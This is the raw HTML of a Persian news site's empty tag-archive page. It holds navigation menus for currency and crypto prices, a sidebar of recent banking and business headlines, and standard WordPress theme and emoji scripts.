		<li id="menu-item-57995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li id="menu-item-57992" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li id="menu-item-57997" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li id="menu-item-57993" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li id="menu-item-57994" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
		<li id="menu-item-57996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
		<li id="menu-item-57998" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
	<li id="menu-item-62663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
		<li id="menu-item-41146" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li id="menu-item-62667" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li id="menu-item-41150" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li id="menu-item-62666" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li id="menu-item-62664" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li id="menu-item-62665" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li id="menu-item-41144" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li id="menu-item-41142" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li id="menu-item-41143" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li id="menu-item-301211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li id="menu-item-301212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li id="menu-item-301213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li id="menu-item-301214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li id="menu-item-301215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-text-logo">
				<a href="https://roknonline.com/" itemprop="url" rel="home">
					رکن آنلاین				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-2 layout-left-sidebar">
			<div class="row main-section">
										<div class="col-sm-8 col-sm-push-4 content-column">
							<section class="archive-title tag-title with-action">
	<div class="pre-title"><span>مرور برچسب</span></div>

	<div class="actions-container">
		<a class="rss-link" href="https://roknonline.com/tag/%d8%b3%d9%be%d8%a7%d9%87-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/feed/"><i class="fa fa-rss"></i></a>
	</div>

	<h1 class="page-heading"><span class="h-title">سپاه محمد رسول الله تهران</span></h1>

	</section>
<section class="no-results clearfix">

	<h2 class="title">
		<span class="post-title">چیزی پیدا نشد</span>
	</h2>

	<div class="post-summary">

		
			<p>به نظر می رسد ما نمی توانیم آنچه که شما دنبال آن هستید را پیدا کنیم.</p>
			<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->

			</div><!-- .post-summary -->

</section><!-- .no-results -->
						</div><!-- .content-column -->
												<div class="col-sm-4 col-sm-pull-8 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="سایدبار سایدبار اصلی" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-3" class=" h-i w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						<i class="bf-icon  fa fa-feed"></i> تازه ها					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-349635 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%af%d8%b1-%da%a9%d9%86%d9%81%d8%b1%d8%a7%d9%86%d8%b3-%d8%a8%d8%b1%d8%ae%d8%b7-%d9%be%d8%b1%d8%b3%d8%b4-%d9%88-%d9%be%d8%a7%d8%b3%d8%ae-%d8%a8%d9%87/" class="post-title post-url">
			محسن سیفی در کنفرانس برخط پرسش و پاسخ به سهامداران تشریح کرد:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349633 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%af%d8%b1-%d9%87%d9%85%d8%a7%db%8c%d8%b4-%d8%ad%d9%82%d9%88%d9%82%db%8c-%d9%88-%d9%88%d8%b5%d9%88%d9%84-%d9%85%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d8%aa/" class="post-title post-url">
			محسن سیفی در همایش حقوقی و وصول مطالبات ۱۴۰۴ خبر داد:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349630 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%b1%d8%b4%d8%af-108-%d8%af%d8%b1%d8%b5%d8%af%db%8c-%d8%ae%d8%a7%d9%84%d8%b5-%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d9%88%d8%a8%d8%b5%d8%a7%d8%af%d8%b1-%d8%af%d8%b1-8-%d9%85%d8%a7%d9%87-%d8%a7%d9%88%d9%84/" class="post-title post-url">
			رشد ۱۰۸ درصدی خالص درآمد وبصادر در ۸ ماه اول ۱۴۰۴		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349625 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%a2%d9%88%d8%a7%d9%81%d9%88%d9%86%d8%9b-%d8%aa%d8%ac%d8%b1%d8%a8%d9%87%d8%a7%db%8c-%d9%85%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d8%a7%d8%b2-%d8%ae%d8%b1%db%8c%d8%af-%d8%a2%db%8c%d9%81%d9%88%d9%86/" class="post-title post-url">
			آوافون؛ تجربه‌ای متفاوت از خرید آیفون اقساطی بدون دردسر		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349621 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ae%d9%88%d8%a7%d8%a8-%d9%86%d9%88%d8%b2%d8%a7%d8%af-%da%86%d8%b7%d9%88%d8%b1-%d8%a8%d8%a7%db%8c%d8%af-%d8%a8%d8%a7%d8%b4%d9%87%d8%9f/" class="post-title post-url">
			سرویس خواب نوزاد چطور باید باشه؟		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349619 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%88%d9%88%d9%87%d8%a7%d9%86%d8%8c-%d9%81%d8%b1%d8%a7%d8%aa%d8%b1-%d8%a7%d8%b2-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%db%8c%da%a9%db%8c-%d8%a7%d8%b2/" class="post-title post-url">
			ووهان، فراتر از اخبار: آشنایی با یکی از ۱۰ دانشگاه برتر چین برای آینده‌ای درخشان		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349617 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%ad%d8%b3%d9%86-%d8%b3%db%8c%d9%81%db%8c-%d8%af%d8%b1-%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%86%d8%b4%d8%b3%d8%aa-%d9%87%d9%85%d8%a7%d9%81%d8%b2%d8%a7%db%8c%db%8c-%da%af%d8%b1/" class="post-title post-url">
			محسن سیفی در نخستین نشست هم‌افزایی گروه شرکت‌های بانک:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349615 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d9%85%d8%b9%d8%a7%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d8%b1%d8%aa-%d8%a8%d8%a7%d9%86%da%a9-%d9%85%d8%b1%da%a9%d8%b2%db%8c-%d8%af%d8%b1-%d9%86%d8%b4%d8%b3%d8%aa-%d9%87%d9%85%d8%a7%d9%81%d8%b2/" class="post-title post-url">
			معاون نظارت بانک مرکزی در نشست هم‌افزایی شرکت‌های بانک:		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349611 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-14034">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%aa%d8%b1%d9%85%d9%88%d9%88%d9%88%d8%af-%d8%b7%d9%84%d8%a7%db%8c-%d9%82%d9%87%d9%88%d9%87%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d9%85%d8%af%d8%b1%d9%86%d8%9b-%d8%af%d9%88/" class="post-title post-url">
			ترمووود: طلای قهوه‌ای معماری مدرن؛ دوام بی‌نظیر در قلب طبیعت شهر		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	<div class="post-349605 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-5">
	<div class="item-inner">
		<p class="title">		<a href="https://roknonline.com/%d8%af%d8%b1-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%a7%d9%85%db%8c%d8%b1%da%a9%d8%a8%db%8c%d8%b1-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%b4%d8%af/" class="post-title post-url">
			در دانشگاه صنعتی امیرکبیر برگزار شد		</a>
		</p>		<div class="post-meta">

					</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_259245863 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"15","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"0","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"override-listing-settings":"1","_layout":{"state":"1|1|0","page":"2-col-left"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"1","remove_duplicates_ids":"325447","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"1","listing-settings":{"title-limit":"120","excerpt":"","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"0","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-left"},"_bs_pagin_token":"550896b","data":{"vars":{"post-ranking-offset":10}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="259245863"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="259245863" title="بعد">
					بعدی <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 1,646</span>
			</div></div></div><div id="block-2" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><h4>پیوندها</h4>
   <ul>
<li><a href="https://saberinfa.ir/">سایت صابرین نیوز</a></li>
   </ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - رکن آنلاین.انتشار محتوا تنها با مجوز مدیر سایت و همچنین ذکر نام رکن آنلاین و لینک به صفحه مربوطه بی اشکال است.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=845347&siteid=316652&niche=33"></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u0647\u0645\u0647","tabs_more":"\u0628\u06cc\u0634\u062a\u0631","lightbox_expand":"\u0628\u0627\u0632\u06a9\u0631\u062f\u0646 \u062a\u0635\u0648\u06cc\u0631 \u062f\u0631 \u0635\u0641\u062d\u0647 \u062c\u062f\u06cc\u062f","lightbox_close":"\u0628\u0633\u062a\u0646"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fa-IR","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://roknonline.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u067e\u0633\u062a \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0628\u0631\u0686\u0633\u0628 \u0647\u0627\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12342 better-anim-fade menu-item-62663"><a href="https://roknonline.com/category/price/world-currencies/">ارز های جهانی</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41146"><a href="https://roknonline.com/prices/dollar-price-usd/">قیمت ارز دلار | USD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62667"><a href="https://roknonline.com/pound-price-gbp/">قیمت ارز پوند | GBP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41150"><a href="https://roknonline.com/prices/yoro-price-euro/">قیمت ارز یورو | EURO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62666"><a href="https://roknonline.com/dinar-price-kwd/">قیمت ارز دینار کویت | KWD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62664"><a href="https://roknonline.com/derham-price-aed/">قیمت درهم امارات | AED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-62665"><a href="https://roknonline.com/lire-price-try/">قیمت ارز لیره ترکیه | TRY</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41144"><a href="https://roknonline.com/prices/%d9%82%db%8c%d9%85%d8%aa-%d8%b7%d9%84%d8%a7-%d9%88-%d8%b3%da%a9%d9%87/">قیمت طلا و سکه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41142"><a href="https://roknonline.com/prices/%d8%a8%d9%88%d8%b1%d8%b3/">بورس</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-41143"><a href="https://roknonline.com/prices/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%86%d8%b1%d8%ae-%d8%a7%d8%b1%d8%b2/">تبدیل نرخ ارز</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-301211"><a href="https://roknonline.com/category/sp/">اخبار ویژه</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9401 better-anim-fade menu-item-301212"><a href="https://roknonline.com/category/%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84/">بین الملل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-301213"><a href="https://roknonline.com/category/social/">اجتماعی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-301214"><a href="https://roknonline.com/category/sport/">ورزشی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-888 better-anim-fade menu-item-301215"><a href="https://roknonline.com/category/technology/">تکنولوژی</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://roknonline.com">
							<input type="search" class="search-field"
							       placeholder="جستجو کردن..."
							       value="" name="s"
							       title="جستجو برای:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" async="async" src="https://roknonline.com/wp-content/bs-booster-cache/aaf4d0e600b830c8d693f5d80228a4bc.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roknonline.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return 